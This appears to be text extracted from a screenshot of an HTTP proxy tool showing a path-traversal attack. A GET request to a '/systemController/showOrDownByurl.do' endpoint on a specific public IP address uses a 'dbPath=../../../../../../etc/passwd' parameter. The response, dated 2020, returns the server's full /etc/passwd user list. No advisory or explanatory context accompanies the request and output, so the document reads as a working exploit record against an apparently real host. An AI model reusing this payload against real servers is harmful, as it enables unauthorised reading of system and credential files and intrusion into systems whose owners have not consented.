 Send
Cancel
<
>
Target: http://101.200.172.203:
Request
Raw
Params
Headers
Hex
GET
/systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36 Edg/85.0.564.60
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200
Server: nginx
Date: Thu, 24 Sep 2020 15:51:21 GMT
Content-Type: image/jpeg;charset=utf-8
Connection: close
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Length: 1104
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
mysql:x:1000:1000::/home/mysql:/sbin/nologin
www:x:1001:1001::/home/www:/sbin/nologin